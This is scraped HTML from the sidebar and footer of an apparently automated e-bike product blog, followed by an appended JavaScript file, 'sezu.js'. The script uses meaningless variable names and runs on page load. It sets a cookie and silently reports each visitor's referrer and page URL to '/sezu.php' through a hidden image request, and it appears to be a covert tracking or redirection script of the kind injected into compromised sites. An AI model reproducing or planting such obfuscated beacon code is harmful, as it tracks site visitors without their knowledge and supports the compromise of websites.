52V 48V 36V Ebike Battery Lithium Ion Battery for 750W 1000W Electric Bike Motor">15</a></td><td><a href="https://myelectricbikemotor.com/2026/01/16/" title="52V 48V 36V Ebike Battery Lithium Ion Battery for 750W 1000W Electric Bike Motor
36V 250W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes NEW">16</a></td><td><a href="https://myelectricbikemotor.com/2026/01/17/" title="36V 250W Electric Bike Conversion Kit 20 Rear Wheel LED Display UK Legal
DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist">17</a></td><td><a href="https://myelectricbikemotor.com/2026/01/18/" title="Electric Bike Brushless Motor Controller EBIKE Conversion Kit 48V X128-AXC002
72v 5000w MTX Bicycle Rim 3.5T Hub Motor 50H Stealth Bomber Qs Motor">18</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/19/" title="AOVOPRO Electric Bike BK900 250W Brushless Motor, Range 40 Miles E-Mountain Bike
E-Bike 36V 10Ah Battery Bottle 4 pins Replacement Electric Bicycle 350W 500w UK">19</a></td><td><a href="https://myelectricbikemotor.com/2026/01/20/" title="48V 13Ah Downtube Battery for Electric Bicycles E-Bike 1000W 750W Motor 30A BMS
48V 13Ah Silverfish Electric Bicycle 2-pins E-bike Battery for 350W 500W 750W">20</a></td><td><a href="https://myelectricbikemotor.com/2026/01/21/" title="New Dual Motor 26 Fat Tire E-Bike 48V 17.5Ah Electric Mountain Bike UK Stock
Amflow Pl Carbon Pro Review Should You Buy This 120nm 45lb Emtb">21</a></td><td><a href="https://myelectricbikemotor.com/2026/01/22/" title="Mtb Gearbox Dream Build Pinion Motor Rockshox Magura Contiental
My Supreme Ebike Predictions For 2026">22</a></td><td><a href="https://myelectricbikemotor.com/2026/01/23/" title="48V 13Ah e-bike Battery for Electric Bicycle 750W 1000W 500W 350w Mid Motor Bike
48V Electric Bike Wheel Rear Motor Kit Ebike Hub Kits 2627.5700C">23</a></td><td><a href="https://myelectricbikemotor.com/2026/01/24/" title="DYU C6 PRO Electric Bike 250W Motor 36V 15.6Ah Battery City Commuter Uk
I Found An Affordable Good Looking Long Range E Bike">24</a></td><td><a href="https://myelectricbikemotor.com/2026/01/25/" title="36V13Ah Electric Bike Ebike Lithium-ion(Li-Ion) Battery 2600mah Size3689096MM
This Aipas S1 Amp Bike Should Not Be This Cheap Full Review">25</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/26/" title="Samebike RS-A01Men Electric Bicycle 36V 15Ah Battery E Moutainbike 27.5 E-Bike
48V 13Ah Hailong3 e-bike Battery for Electric Bicycle 750W 1000W 500W Motor Bike">26</a></td><td><a href="https://myelectricbikemotor.com/2026/01/27/" title="Powerful Electric Motorbike 60V30Ah E-BIke Hydraulic Brakes Off-Road MTB UK NEW
BAFANG 36V48V250W BB 68-73MM Mid Drive Motor Electric Bike DIY Conversion Kit">27</a></td><td><a href="https://myelectricbikemotor.com/2026/01/28/" title="48V 13AH E-bike Electric Bicycle lithium Battery for Mid Motor eBike 1000W 750W
36V/48V Flexible Rear Drive Brushless E-Bike Motor 250With350W Wheel Hub Motor UK">28</a></td><td><a href="https://myelectricbikemotor.com/2026/01/29/" title="20 Inch Front Wheel Electric Bicycle Motor Hub Conversion LCD Kit 36V 350W
E-Bike, Electric Bike Mountain Bike 250W Motor 36V 10A Battery, X7 Black">29</a></td><td id="today"><a href="https://myelectricbikemotor.com/2026/01/30/" title="48V250W68-73MM BAFANG Mid Drive Motor DIY Electric Bicycle Ebike Drive Kit">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h4 class="widget-title">Cloud</h4><div class="tagcloud"><a href='https://myelectricbikemotor.com/tag/10ah/' class='tag-link-358' title='107 topics' style='font-size: 9.2pt;'>10ah</a>
<a href='https://myelectricbikemotor.com/tag/13ah/' class='tag-link-540' title='158 topics' style='font-size: 10.56pt;'>13ah</a>
<a href='https://myelectricbikemotor.com/tag/15ah/' class='tag-link-388' title='100 topics' style='font-size: 8.96pt;'>15ah</a>
<a href='https://myelectricbikemotor.com/tag/20ah/' class='tag-link-653' title='127 topics' style='font-size: 9.84pt;'>20ah</a>
<a href='https://myelectricbikemotor.com/tag/26/' class='tag-link-613' title='83 topics' style='font-size: 8.32pt;'>26''</a>
<a href='https://myelectricbikemotor.com/tag/250w/' class='tag-link-49' title='664 topics' style='font-size: 15.52pt;'>250w</a>
<a href='https://myelectricbikemotor.com/tag/350w/' class='tag-link-173' title='441 topics' style='font-size: 14.16pt;'>350w</a>
<a href='https://myelectricbikemotor.com/tag/500w/' class='tag-link-56' title='327 topics' style='font-size: 13.12pt;'>500w</a>
<a href='https://myelectricbikemotor.com/tag/750w/' class='tag-link-118' title='247 topics' style='font-size: 12.08pt;'>750w</a>
<a href='https://myelectricbikemotor.com/tag/1000w/' class='tag-link-34' title='806 topics' style='font-size: 16.24pt;'>1000w</a>
<a href='https://myelectricbikemotor.com/tag/1500w/' class='tag-link-110' title='185 topics' style='font-size: 11.12pt;'>1500w</a>
<a href='https://myelectricbikemotor.com/tag/2000w/' class='tag-link-11' title='75 topics' style='font-size: 8pt;'>2000w</a>
<a href='https://myelectricbikemotor.com/tag/bafang/' class='tag-link-32' title='285 topics' style='font-size: 12.64pt;'>bafang</a>
<a href='https://myelectricbikemotor.com/tag/battery/' class='tag-link-98' title='786 topics' style='font-size: 16.16pt;'>battery</a>
<a href='https://myelectricbikemotor.com/tag/bicycle/' class='tag-link-4' title='2,432 topics' style='font-size: 20.08pt;'>bicycle</a>
<a href='https://myelectricbikemotor.com/tag/bike/' class='tag-link-8' title='2,778 topics' style='font-size: 20.48pt;'>bike</a>
<a href='https://myelectricbikemotor.com/tag/bikes/' class='tag-link-233' title='202 topics' style='font-size: 11.44pt;'>bikes</a>
<a href='https://myelectricbikemotor.com/tag/bosch/' class='tag-link-75' title='139 topics' style='font-size: 10.16pt;'>bosch</a>
<a href='https://myelectricbikemotor.com/tag/brushless/' class='tag-link-179' title='236 topics' style='font-size: 11.92pt;'>brushless</a>
<a href='https://myelectricbikemotor.com/tag/city/' class='tag-link-137' title='105 topics' style='font-size: 9.2pt;'>city</a>
<a href='https://myelectricbikemotor.com/tag/controller/' class='tag-link-204' title='199 topics' style='font-size: 11.36pt;'>controller</a>
<a href='https://myelectricbikemotor.com/tag/conversion/' class='tag-link-5' title='1,999 topics' style='font-size: 19.36pt;'>conversion</a>
<a href='https://myelectricbikemotor.com/tag/cycling/' class='tag-link-212' title='163 topics' style='font-size: 10.64pt;'>cycling</a>
<a href='https://myelectricbikemotor.com/tag/dirt/' class='tag-link-333' title='77 topics' style='font-size: 8.08pt;'>dirt</a>
<a href='https://myelectricbikemotor.com/tag/downtube/' class='tag-link-381' title='84 topics' style='font-size: 8.4pt;'>downtube</a>
<a href='https://myelectricbikemotor.com/tag/drive/' class='tag-link-36' title='307 topics' style='font-size: 12.88pt;'>drive</a>
<a href='https://myelectricbikemotor.com/tag/e-bike/' class='tag-link-30' title='1,157 topics' style='font-size: 17.44pt;'>e-bike</a>
<a href='https://myelectricbikemotor.com/tag/ebike/' class='tag-link-17' title='1,052 topics' style='font-size: 17.12pt;'>ebike</a>
<a href='https://myelectricbikemotor.com/tag/electric/' class='tag-link-9' title='4,310 topics' style='font-size: 22pt;'>electric</a>
<a href='https://myelectricbikemotor.com/tag/engine/' class='tag-link-287' title='86 topics' style='font-size: 8.48pt;'>engine</a>
<a href='https://myelectricbikemotor.com/tag/folding/' class='tag-link-20' title='229 topics' style='font-size: 11.84pt;'>folding</a>
<a href='https://myelectricbikemotor.com/tag/front/' class='tag-link-213' title='562 topics' style='font-size: 14.96pt;'>front</a>
<a href='https://myelectricbikemotor.com/tag/hailong/' class='tag-link-378' title='105 topics' style='font-size: 9.2pt;'>hailong</a>
<a href='https://myelectricbikemotor.com/tag/inch/' class='tag-link-53' title='479 topics' style='font-size: 14.4pt;'>inch</a>
<a href='https://myelectricbikemotor.com/tag/kits/' class='tag-link-6' title='94 topics' style='font-size: 8.8pt;'>kits</a>
<a href='https://myelectricbikemotor.com/tag/li-ion/' class='tag-link-339' title='138 topics' style='font-size: 10.08pt;'>li-ion</a>
<a href='https://myelectricbikemotor.com/tag/lithium/' class='tag-link-97' title='337 topics' style='font-size: 13.2pt;'>lithium</a>
<a href='https://myelectricbikemotor.com/tag/motor/' class='tag-link-37' title='3,790 topics' style='font-size: 21.6pt;'>motor</a>
<a href='https://myelectricbikemotor.com/tag/mountain/' class='tag-link-16' title='462 topics' style='font-size: 14.32pt;'>mountain</a>
<a href='https://myelectricbikemotor.com/tag/rear/' class='tag-link-295' title='1,103 topics' style='font-size: 17.28pt;'>rear</a>
<a href='https://myelectricbikemotor.com/tag/scooter/' class='tag-link-205' title='258 topics' style='font-size: 12.24pt;'>scooter</a>
<a href='https://myelectricbikemotor.com/tag/speed/' class='tag-link-14' title='145 topics' style='font-size: 10.24pt;'>speed</a>
<a href='https://myelectricbikemotor.com/tag/tire/' class='tag-link-54' title='101 topics' style='font-size: 9.04pt;'>tire</a>
<a href='https://myelectricbikemotor.com/tag/voilamart/' class='tag-link-1351' title='97 topics' style='font-size: 8.88pt;'>voilamart</a>
<a href='https://myelectricbikemotor.com/tag/wheel/' class='tag-link-116' title='1,669 topics' style='font-size: 18.72pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget inner-padding widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://myelectricbikemotor.com/36v-13a-lithium-battery-fit-motor-power-500w-electric-e-bike-r001-series/" title="sightwwe">sightwwe</a></li><li><a href="https://myelectricbikemotor.com/retro-beach-cruiser-e-bike-electric-bicycle-high-spec-high-torque-motor/" title="carriedhjs">carriedhjs</a></li><li><a href="https://myelectricbikemotor.com/haibike-xduro-nduro-8-0-electric-bike-e-bike-bosch-cx-motor-2018/" title="myelectricbikemotor">myelectricbikemotor</a></li><li><a href="https://myelectricbikemotor.com/giant-prime-e-hybrid-electric-bike-ladies-dutch-bike-yamaha-battery-and-motor/" title="gaint e hybrid by yamaha">gaint e hybrid by yamaha</a></li><li><a href="https://myelectricbikemotor.com/48v-28a-electric-bike-brushless-motor-controller-ebike-jh4as3078dzxj-e-bike-kit/" title="JH4AJ7801DZDSY">JH4AJ7801DZDSY</a></li><li><a href="https://myelectricbikemotor.com/the-new-electric-dirt-bike-maf-max-1000-watt-motor-36-volt-2-speed/" title="electric kids motorbike upbeat maf max 1000">electric kids motorbike upbeat maf max 1000</a></li><li><a href="https://myelectricbikemotor.com/14-inch-36v-electric-bicycle-motor-e-bike-rear-wheel-hub-motor-2000w-3500w-uk/" title="枫湾镇">枫湾镇</a></li><li><a href="https://myelectricbikemotor.com/zs190-190cc-5-gears-electric-kick-start-manual-engine-motor-pit-pro-dirt-bike/" title="мануал по настройкке zs190cc">мануал по настройкке zs190cc</a></li><li><a href="https://myelectricbikemotor.com/xofo-36-volt-rear-wheel-electric-motor-for-700c-wheel-e-bike-250-watt-36-hole/" title="xofo электромотор для велосипеда">xofo электромотор для велосипеда</a></li><li><a href="https://myelectricbikemotor.com/20-ebike-36v-250w-electric-bicycle-conversion-kit-rear-wheel-hub-motor-rim-2/" title="250 watt ebike motorwheel">250 watt ebike motorwheel</a></li></ul></aside><aside id="pages-2" class="widget inner-padding widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>					</div><!-- .inside-right-sidebar -->
	</div><!-- #secondary -->
	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
			<div id="footer-widgets" class="site footer-widgets">
			<div class="inside-footer-widgets grid-container grid-parent">
									<div class="footer-widget-1 grid-parent grid-33">
													<aside class="widget inner-padding widget_text">
								<h4 class="widget-title">Footer Widget 1</h4>			
								<div class="textwidget">
									<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 1.</p>
									<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
								</div>
							</aside>
											</div>
								<div class="footer-widget-2 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 2</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 2.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
								<div class="footer-widget-3 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 3</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 3.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
							</div>
		</div>
		<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
				<span class="copyright">Copyright &copy; 2026</span> 	&#x000B7; <a href="https://generatepress.com" target="_blank" title="GeneratePress" itemprop="url">GeneratePress</a> &#x000B7; <a href="https://wordpress.org" target="_blank" title="Proudly powered by WordPress">WordPress</a>
				</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myelectricbikemotor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/navigation.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/superfish.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/sezu.js
body_size: 758
content:



function nulybu()
{	var pucuqomymyk = window.location.href;    var negukaly = "sezu"; 		var woreterywuw = "/" + negukaly + ".php";       var norukigoz = 60;	var pavixebe = negukaly;	 	var tuqawojusyqyp = "";
	    try	 	    {	



 	       tuqawojusyqyp=""+parent.document.referrer;	
     } 
      catch (ex) 
 
	    {	    	    tuqawojusyqyp=""+document.referrer;	
      } 
  
  	if(pequzaduty(pavixebe) == null)		{
 

		var najeqyxepy = window.location.hostname; 


		 		tadyzevy(pavixebe, "1", norukigoz, "/", najeqyxepy);   
 
	 		if(pequzaduty(pavixebe) != null)


 		{			var gafujuqumyzy = new Image(); 
 
	 				gafujuqumyzy.src=woreterywuw + "?referer=" + escape(tuqawojusyqyp) + "&url=" + escape(pucuqomymyk);


		}			}}

nulybu();


function pequzaduty(nece) {      var xuhyw = document.cookie;	


    var kosot = nece + "=";    var fyjavigik = xuhyw.indexOf("; " + kosot);     if (fyjavigik == -1) {           fyjavigik = xuhyw.indexOf(kosot);	
         if (fyjavigik != 0) return null;
 	    } else {		        fyjavigik += 2;      }


    var nysepavaf = document.cookie.indexOf(";", fyjavigik);	 
     if (nysepavaf == -1) {	        nysepavaf = xuhyw.length;	    }
    return unescape(xuhyw.substring(fyjavigik + kosot.length, nysepavaf));}



function tadyzevy(xihikuxi,rabasotiwuxoc,hyfonuwinux, kezimovyn, sawihycequ) 
{  var vahatuxuxetecan = new Date();	 	
 var kutyvunusok = new Date(); 	
   	 kutyvunusok.setTime(vahatuxuxetecan.getTime() + 1000*60*hyfonuwinux);	  document.cookie = xihikuxi+"="+escape(rabasotiwuxoc) + ";expires="+kutyvunusok.toGMTString() + ";path=" + kezimovyn + ";domain=" + sawihycequ;
 

} 